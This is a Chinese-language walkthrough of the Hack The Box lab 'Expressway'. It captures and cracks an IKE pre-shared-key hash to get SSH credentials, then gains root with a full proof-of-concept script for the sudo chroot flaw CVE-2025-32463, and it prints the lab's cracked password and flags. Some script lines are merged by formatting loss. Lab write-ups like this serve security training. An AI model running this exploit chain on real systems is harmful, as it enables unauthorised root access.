HTB:Expressway[WriteUP]

目录

连接至HTB服务器并启动靶机

信息收集

使用gox对靶机TCP端口进行开放扫描

使用nmap对靶机22端口进行脚本、版本、漏洞扫描

使用nmap对靶机UDP常用端口进行开放扫描

使用nmap对靶机500端口进行脚本、版本、漏洞扫描



使用ike-scan扫描靶机isakmp服务

边界突破



使用假ID尝试获取哈希



使用psk-crack结合字典尝试爆破该哈希参数串



通过上述凭证登录靶机SSH服务

权限提升

查看当前sudo版本



使用searchsploit检索该版本

连接至HTB服务器并启动靶机

靶机IP:10.10.11.87

分配IP:10.10.16.3

信息收集



使用gox对靶机TCP端口进行开放扫描

gox 10.10.11.87 -p 1-65535



使用nmap对靶机22端口进行脚本、版本、漏洞扫描

nmap -Pn 10.10.11.87 -sCV --script=vuln -p22 -sS

这里虽然直接扫出了能RCE的漏洞,但该靶机原意并非通过该漏洞PWN,想了解该漏洞可自行查阅相关资料:https://dgl.cx/2025/10/bash-a-newline-ssh-proxycommand-cve-2025-61984



使用nmap对靶机UDP常用端口进行开放扫描

nmap -sU --top-ports 50 -Pn 10.10.11.87



使用nmap对靶机500端口进行脚本、版本、漏洞扫描

nmap -sU -sCV --script=vuln -Pn 10.10.11.87 -p500

使用ike-scan扫描靶机isakmp服务

ike-scan -M 10.10.11.87

由响应可知:

1.目标使用PSK+XAUTH认证

2.目标返回1次handshake与0条notify

返回 0 次握手响应;返回 0 条通知消息:这表示目标并非 IPsec 网关。

返回 1 次握手响应;返回 0 条通知消息:这表示目标已配置 IPsec,且愿意进行 IKE 协商,同时你提出的变换集中有一个或多个是可接受的(有效变换集会在输出结果中显示)。

返回 0 次握手响应;返回 1 条通知消息:当所有变换集均不可接受时,VPN 网关会返回一条通知消息(不过部分网关不会如此响应,这种情况下需进一步分析并尝试修改变换集提议)。

边界突破

使用假ID尝试获取哈希

ike-scan -P -M -A -n x0da6h 10.10.11.87

- 将该哈希参数串保存到文本中以便爆破

echo '0f6007e226ee9ed213d3538b8344ff2de15534b961450a0fc54c3b56fd9bfe3dce0a742c45068ad662f49cc6b53b468c95d5f76677f8649ba183b61611988e5d4ad574a7d61c8bb820f56c31750e7861a9de2f09cf8d9fece185ee207bbc9b5d9a79186057a3222491bb74bbb89c7200fac2fea6f87e0c13eda2a1d258a5bf53:46b2aaae44dbd01568763505205862f623cd037cea8fa8f38fa44501da658837fa8a251e4f92ce76ea4aea7b02b0fe018f9d52652c1fa14403cc22335f8481a2c0edbd3802bcee218d796ddfb060612033c014a190fe426916f352cd55933f02709106e9c031dc3a687261d39d7c360ce7180a8a4f588cc142002803324e6777:20097ef2f161371c:b40fa932d7a862da:00000001000000010000009801010004030000240101000080010005800200028003000180040002800b0001000c000400007080030000240201000080010005800200018003000180040002800b0001000c000400007080030000240301000080010001800200028003000180040002800b0001000c000400007080000000240401000080010001800200018003000180040002800b0001000c000400007080:03000000696b6540657870726573737761792e687462:fe9398c3d3b8878c5a0af9938b605e82757dd037:1e066c064b83b272ceb9165404b4f84fcc0968930e5c0a0bc00a06a694be2069:4193b9716207c0f9fb07888ff0d04aea5807a6d8' > hash.txt使用psk-crack结合字典尝试爆破该哈希参数串

psk-crack -d ../dictionary/rockyou.txt hash.txt

账户:ike

密码:freakingrockstarontheroad

通过上述凭证登录靶机SSH服务

ssh ike@10.10.11.87

- 在当前用户目录下找到user.txt文件

ike@expressway:~$ ls

user.txt

ike@expressway:~$ pwd

/home/ike

ike@expressway:~$ cat user.txt

0c2f530aae64fe00d217b5b29737d354

权限提升

查看当前sudo版本

sudo -Vike@expressway:~$ sudo -V

Sudo version 1.9.17

Sudoers policy plugin version 1.9.17

Sudoers file grammar version 50

Sudoers I/O plugin version 1.9.17

Sudoers audit plugin version 1.9.17

使用searchsploit检索该版本

searchsploit 1.9.17

- 单独提取出EXP保存为.sh文件

#!/bin/bash

# sudo-chwoot.sh – PoC CVE-2025-32463

set -eSTAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)

cd "$STAGE"# 1. NSS library

cat > woot1337.c <<'EOF'

#include <stdlib.h>

#include <unistd.h>__attribute__((constructor))

void woot(void) {setreuid(0,0); /* change to UID 0 */setregid(0,0); /* change to GID 0 */chdir("/"); /* exit from chroot */execl("/bin/bash","/bin/bash",NULL); /* root shell */

}

EOF# 2. Mini chroot with toxic nsswitch.conf

mkdir -p woot/etc libnss_

echo "passwd: /woot1337" > woot/etc/nsswitch.conf

cp /etc/group woot/etc # make getgrnam() not fail# 3. compile libnss_

gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.cecho "[*] Running exploit…"

sudo -R woot woot # (-R <dir> <cmd>)# • the first “woot” is chroot# • the second “woot” is and inexistent

command# (only needs resolve the user)rm -rf "$STAGE"- 传输到靶机上

scp ./exp.sh ike@10.10.11.87:/home/ike- 在靶机上直接执行该脚本

ike@expressway:~$ ls

exp.sh linpeas.sh user.txt

ike@expressway:~$ chmod +x exp.sh

ike@expressway:~$ ./exp.sh

[*] Running exploit…

root@expressway:/# id

uid=0(root) gid=0(root) groups=0(root),13(proxy),1001(ike)

root@expressway:/# whoami

root

- 在/root目录下找到root.txt文件

root@expressway:~# cd /root

root@expressway:/root# ls

root.txt

root@expressway:/root# cat root.txt

0c691f2d50bacb4535fa8dc4202cf2e1